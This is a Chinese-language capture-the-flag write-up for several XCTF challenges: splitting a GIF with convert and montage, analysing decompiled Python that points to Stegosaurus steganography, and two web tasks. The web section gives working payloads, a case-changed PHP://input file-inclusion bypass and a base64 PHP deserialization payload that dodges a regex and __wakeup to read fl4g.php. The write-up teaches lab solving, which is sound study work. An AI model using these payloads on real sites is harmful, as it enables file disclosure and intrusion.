XCTF部分题解
MISC
glance-50
下载得到gif文件
用kali的convert进行分解,得到一堆图片
再用montage进行拼接

montage flag*.png -tile x1 -geometry +0+0 flag.png
-tile是拼接时每行和每列的图片数,这里用x1,就是只一行
-geometry是首选每个图和边框尺寸,我们边框为0,图照原始尺寸即可
文章参考自
https://blog.csdn.net/zz_Caleb/article/details/89490494
Py-Py-Py
下载得到pyc文件,反编译得到
#! /usr/bin/env python 3.6 (3379) #coding=utf-8 # Compiled at: 2017-07-31 11:44:47 #Powered by BugScaner #http://tools.bugscaner.com/ #如果觉得不错,请分享给你朋友使用吧! import sys, os, hashlib, time, base64 fllag = '9474yeUMWODKruX7OFzD9oekO28+EqYCZHrUjWNm92NSU+eYXOPsRPEFrNMs7J+4qautoqOrvq28pLU=' def crypto(string, op='encode', public_key='ddd', expirytime=0): ckey_lenth = 4 public_key = public_key and public_key or '' key = hashlib.md5(public_key).hexdigest() keya = hashlib.md5(key[0:16]).hexdigest() keyb = hashlib.md5(key[16:32]).hexdigest() keyc = ckey_lenth and (op == 'decode' and string[0:ckey_lenth] or hashlib.md5(str(time.time())).hexdigest()[32 - ckey_lenth:32]) or '' cryptkey = keya + hashlib.md5(keya + keyc).hexdigest() key_lenth = len(cryptkey) string = op == 'decode' and base64.b64decode(string[4:]) or '0000000000' + hashlib.md5(string + keyb).hexdigest()[0:16] + string string_lenth = len(string) result = '' box = list(range(256)) randkey = [] for i in xrange(255): randkey.append(ord(cryptkey[i % key_lenth])) for i in xrange(255): j = 0 j = (j + box[i] + randkey[i]) % 256 tmp = box[i] box[i] = box[j] box[j] = tmp for i in xrange(string_lenth): a = j = 0 a = (a + 1) % 256 j = (j + box[a]) % 256 tmp = box[a] box[a] = box[j] box[j] = tmp result += chr(ord(string[i]) ^ box[(box[a] + box[j]) % 256]) if op == 'decode': if result[0:10] == '0000000000' or int(result[0:10]) - int(time.time()) > 0: if result[10:26] == hashlib.md5(result[26:] + keyb).hexdigest()[0:16]: return result[26:] return else: return keyc + base64.b64encode(result) if __name__ == '__main__': while True: flag = raw_input('Please input your flag:') if flag == crypto(fllag, 'decode'): print('Success') break else: continue
分析代码
#! /usr/bin/env python 3.6 (3379)
#coding=utf-8
# Compiled at: 2017-07-31 11:44:47
#Powered by BugScaner
#http://tools.bugscaner.com/
#如果觉得不错,请分享给你朋友使用吧!
import sys, os, hashlib, time, base64
fllag = '9474yeUMWODKruX7OFzD9oekO28+EqYCZHrUjWNm92NSU+eYXOPsRPEFrNMs7J+4qautoqOrvq28pLU='
def crypto(string, op='encode', public_key='ddd', expirytime=0):
ckey_lenth = 4
public_key = public_key and public_key or ''
#public_key = 'ddd'
key = hashlib.md5(public_key).hexdigest()
#将public_key以MD5方式加密,再转化成十六进制
keya = hashlib.md5(key[0:16]).hexdigest()
keyb = hashlib.md5(key[16:32]).hexdigest()
keyc = ckey_lenth and (op == 'decode' and string[0:ckey_lenth] or hashlib.md5(str(time.time())).hexdigest()[32 - ckey_lenth:32]) or ''
#ckey_lenth = 4
#取string的前4位
#time.time()返回当前时间戳
#hashlib.md5(str(time.time())).hexdigest()[32 - ckey_lenth:32] 对当前时间戳进行MD5加密并取前28位
#keyc = '9474'
cryptkey = keya + hashlib.md5(keya + keyc).hexdigest()
#cryptkey = '0dfa49faf8e86879017d6a7903583fd24714612b9155b26cf8a45aec4dc8c5af'
#key_length = 64
key_lenth = len(cryptkey)
string = op == 'decode' and base64.b64decode(string[4:]) or '0000000000' + hashlib.md5(string + keyb).hexdigest()[0:16] + string
#string_lenth = 56 此处string[4:]中的string应该是题目中的fllag
string_lenth = len(string)
result = ''
box = list(range(256))
randkey = []
for i in xrange(255):
randkey.append(ord(cryptkey[i % key_lenth]))
for i in xrange(255):
j = 0
j = (j + box[i] + randkey[i]) % 256
tmp = box[i]
box[i] = box[j]
box[j] = tmp
for i in xrange(string_lenth):
a = j = 0
a = (a + 1) % 256
j = (j + box[a]) % 256
tmp = box[a]
box[a] = box[j]
box[j] = tmp
result += chr(ord(string[i]) ^ box[(box[a] + box[j]) % 256])
#由这一段代码可得result为00000000005a8fdc3c8eb7970bThe challenge is Steganography
if op == 'decode':
if result[0:10] == '0000000000' or int(result[0:10]) - int(time.time()) > 0:
if result[10:26] == hashlib.md5(result[26:] + keyb).hexdigest()[0:16]:
return result[26:]
return
else:
return keyc + base64.b64encode(result)
if __name__ == '__main__':
while True:
flag = raw_input('Please input your flag:')
if flag == crypto(fllag, 'decode'):
print('Success')
break
else:
continue
由代码可知为隐写术,应该为Stegosaurus隐写
相关内容可参考https://www.cnblogs.com/ECJTUACM-873284962/p/10041534.html

Web
Web_php_include
题目

str_replace函数对大小写不敏感,用大写的PHP://绕过
文件包含题,使用php://input上传文件
?page=PHP://input
先读取所有文件,发现fl4gisisish3r3.php

读取该文件,得到flag

Web_php_unserialize
题目
<?php class Demo { private $file = 'index.php'; public function __construct($file) { $this->file = $file; } function __destruct() { echo @highlight_file($this->file, true); } function __wakeup() { if ($this->file != 'index.php') { //the secret is in the fl4g.php $this->file = 'index.php'; } } } if (isset($_GET['var'])) { $var = base64_decode($_GET['var']); if (preg_match('/[oc]:\d+:/i', $var)) { die('stop hacking!'); } else { @unserialize($var); } } else { highlight_file("index.php"); } ?>
正则表达式用+号绕过,+号在url中解码为空格
wakeup()函数只要变量数大于实际数目则可以绕过
在本地复现一部分代码
<?php class Demo { private $flag = "flag"; } $a = new Demo(); echo serialize($a); ?> 结果为 O:+4:"Demo":2:{s:10:"\00Demo\00file";s:4:"flag";}
两个\00用php解析不出,得用python加密,由此可以得到如下代码
import base64 b = 'O:+4:"Demo":2:{s:10:"\00Demo\00file";s:8:"fl4g.php";}' print base64.b64encode(b)
payload:?var=TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
其base64解码为
O:+4:"Demo":2:{s:10:"\00Demo\00file";s:8:"fl4g.php";}



